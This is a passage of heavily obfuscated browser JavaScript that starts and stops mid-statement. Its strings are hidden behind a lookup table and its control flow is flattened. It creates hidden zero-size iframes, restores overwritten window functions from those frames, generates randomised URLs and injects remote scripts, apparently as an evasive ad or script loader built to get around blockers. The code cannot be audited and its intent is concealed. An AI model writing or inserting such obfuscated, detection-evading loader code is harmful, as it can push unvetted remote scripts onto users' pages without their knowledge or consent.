$.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case 